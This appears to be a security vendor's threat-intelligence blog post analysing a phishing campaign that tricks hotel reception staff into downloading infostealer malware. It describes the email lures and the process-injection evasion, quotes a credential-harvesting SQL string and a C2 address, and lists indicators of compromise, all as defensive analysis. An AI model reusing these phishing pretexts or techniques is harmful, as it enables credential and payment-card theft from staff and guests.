Since late December 2022, the ThreatSpike team has noticed a new, highly targeted phishing campaign aimed at the hospitality sector using infostealer malware. The threat actor is primarily targeting front desk and reception staff. These employees are exposed to a large number of external emails and are trained to go above and beyond in order to provide high-quality customer service, making them prime targets for phishing schemes. In the incidents that ThreatSpike has observed, the threat actor takes advantage of this to try and trick these “softer” targets under the pretence of needing help with their travel plans.
Several incidents were detected by ThreatSpike and will be discussed in this blog, including details of the phishing emails that were sent, the infostealer malware used, indicators of compromise and how to protect against these threats.
Phishing Campaign
ThreatSpike has come across multiple phishing emails that appear to be sent by the same threat actor. Whilst the content of each email contains minor variations, they all share the same tactics and techniques to deliver the malware to the victim. The threat actor approached the victim by first sending a simple email asking (or testing) if the recipient was able to respond. After the victim responded, the threat actor proceeded to send the real phishing email containing the payload. All of these phishing emails revolve around the theme of requesting assistance for travel-related issues. The threat actor hosted the malware on legitimate file sharing services, such as Dropbox, and provided a link in the email.
In two particular cases (figures 1 and 2), the threat actor impersonated an elderly person who was having trouble finding their way to the hotel. They claimed they found it difficult to use technology and instead, provided a hand-drawn diagram to indicate their desired travel points from the airport to the hotel. The threat actor then kindly asked the hotel staff to help confirm if the route drawn on the map is correct. They also specifically informed the target that the file must be opened on a computer as they have “put them in a Windows folder.”
 Figure 1: “Booking-Maps” Phishing Email
Figure 1: “Booking-Maps” Phishing Email
A shortened URL was provided in the email (https://bit[.]ly/Booking-Maps-id9382194) which redirects to the malware hosted on Dropbox (https://www[.]dropbox[.]com/s/mwciom4rxr1zq8c/Booking-Maps-id9382194.zip?dl=1).
Upon visiting the URL, the malware is automatically downloaded to the victims device without any user interaction. In the full URL, the “?dl=1” parameter was appended at the end of the Dropbox share link, which is a feature of Dropbox that allows the file to be downloaded automatically when the link is visited. This not only reduces the interaction from the target’s side, but also encourages the target to open the downloaded file since no preview is shown by Dropbox.
In a more recent phishing email received on 24th January 2023, the threat actor followed a similar approach of impersonating an elderly person, again requesting assistance from hotel staff. The only difference between the two emails is that in this case, the malware was hosted on workupload and the file was named “My way to hotel.zip” (https://workupload[.]com/file/6qrqfrGEgUa).
 Figure 2: “My way to hotel” Phishing Email
Figure 2: “My way to hotel” Phishing Email
It is clear from the two emails that the threat actor is the same and several other emails were seen exhibiting similar techniques and tactics. It is worth noting that in some of the cases, there were legitimate bookings made before the initial engagement with the target. These bookings were made in the same name as the email sender or in another name referenced in the emails.
Once employees are successfully tricked into clicking on the link in the email to view the map, the payload delivered is an infostealer that exfiltrates credentials, cryptowallets and credit card details to the attacker-controlled servers. Whilst the phishing pretexts were similar across the observed incidents, the team found that different variants of infostealers were used as payloads.
In the next section, we will analyse some of the malware that was sent to the victims.
Infostealer Analysis
The samples were mostly padded to inflate the binary size, a technique that is commonly used to bypass AV detection and online sandbox analysis.
One of the payloads, namely GoogleMaps_Photo.exe; when executed creates two child processes: conhost.exe and InstallUtil.exe. The initial payload then unpacks any packed sections of the Portable Executable (PE) file and injects the infostealer binary into the InstallUtil.exe process. InstallUtil.exe is a legitimate MS utility that is present on all Windows systems and is whitelisted by most AV software. Therefore, creating a child process and injecting the payload into the InstallUtil.exe process can help the infostealer evade detection and establish a connection to C2 server, completely undetected.
Using Process Hacker to dump the spawned InstallUtil.exe process, the injected binary can be carved out and analysed using a disassembler. After opening IDA, we can see that the malware is exfiltrating browser database credentials and is enumerating several Chrome extensions. For example:
%LocalAppData%\Google\Chrome\User Data\Default\Extensions\ghbmnnjooekpmoecnnnilnnbdlolhkhi\1.44.2_0\_locales\si\messages.json
 Figure 3: Chrome extension enumeration strings
Figure 3: Chrome extension enumeration strings
Strings found in the injected binary also pointed to exfiltration of browser cached credentials, with SQL command strings such as “UPDATE %Q.%s SET sql = substr(sql,1,%d) || ', ' || %Q || substr(sql,%d) WHERE type = 'table' AND name = %Q” and “SELECT action_url, origin_url, username_value, password_value FROM logins”. See Figures 4, 5 and 6.
 Figure 4: SQL Command string 1
Figure 4: SQL Command string 1
 Figure 5: SQL Command string 2
Figure 5: SQL Command string 2
 Figure 6: SQL Command string 3
Figure 6: SQL Command string 3
After executing the initial payload, we observed network connections to 194.87.248.102:3000 sending over information about the infected host device (see Figure 7). VirusTotal shows many malicious files have been seen in the wild communicating with this same IP.
 Figure 7: Host and Credentials information
Figure 7: Host and Credentials information
 Figure 8: VirusTotal showing files that communicate with the IP address
Figure 8: VirusTotal showing files that communicate with the IP address
In the next section, potential indicators of compromise are discussed.
Detection and Indicators of Compromise
There were several indicators of compromise (IOCs) that were quickly detected by ThreatSpike bot. Within minutes the compromised machines were sandboxed and passwords reset on affected accounts. We received several alerts at the time which were clear indicators of compromise, as shown in Figures 9-14.
Some example IOCs include:

- Suspicious filenames (sha256 hashes are of the initial PE files)
- Booking-Maps-id9382194.zip (bf803adb5695fce143062e6f51980d46537167b7a9e0e85ad13a999e35bd0466)
- Michael-Martinez-Google-Maps-Route3.jpg.zip (0fefcfb2c8913f173fc6011998f97fc3cb83bb07a10b7d62c977c82d9d6999c9)
- Screenshot_Map.jpg.scr.zip
- GoogleMaps_Photo.zip (372d14d4387234f0ceb4e6b44e1ebf5ad7f1d3e369394d55840851da81511f7d)
- My way to hotel.zip
- Double extension in filenames (.jpg.zip, .jpg.exe, .jpg.scr)

